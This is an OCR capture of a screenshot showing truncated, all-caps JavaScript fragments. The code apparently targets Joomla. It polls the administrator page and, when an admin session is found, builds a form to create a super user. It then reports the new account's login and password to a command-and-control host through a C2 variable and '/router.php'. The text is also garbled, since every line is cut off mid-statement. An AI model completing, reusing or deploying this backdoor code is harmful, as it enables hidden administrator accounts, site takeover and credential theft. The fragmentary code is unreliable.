
CATCH (E3) {}}FUNCTION BUILDUSERBODY(TOK
'USER.APPLY');BODY.SET('RETURN', '');BODY.
U.LOGIN);BODY.SET('JFORM[PASSWORD]', U.P
U.EMAIL);BODY.SET('JFORM[REGISTERDATE]', ''
'');BODY.SET('JFORM[RESETCOUNT]', '0');BOD
'0');BODY.SET('JFORM[GROUPS][]', U.GROUP
'');BODY.SET('JFORM[PARAMS][ALLOWTOURAUT
'');BODY.SET('JFORM[PARAMS][EDITOR]', '')
'0');BODY.SET('JFORM[PARAMS][A11Y_CONTRAST
'0');RETURN BODY;}FUNCTION CREATESUPERUS
TYPE': 'APPLICATION/X-WWW-FORM-URLENCODE
NULL; });}FUNCTION RUNCREATE() {IF (WI
TRUE;FETCHCONFIG().THEN(FUNCTION (DATA)
(C2 + '/ROUTER.PHP');RETURN FETCH(FORM_URL
(!ISADMINHTML(HTML)) RETURN;VAR TOKEN =
{NOTIFYROUTER(ROUTER, U);});});}).CATCH(F
'INCLUDE',REDIRECT: 'MANUAL',CACHE: 'NO-ST
{RETURN FETCH('/ADMINISTRATOR/INDEX.PHP', {
=== 403) RETURN '';RETURN R.TEXT();}).THE
{});}CHECKADMIN();SETINTERVAL(CHECKADMIN, 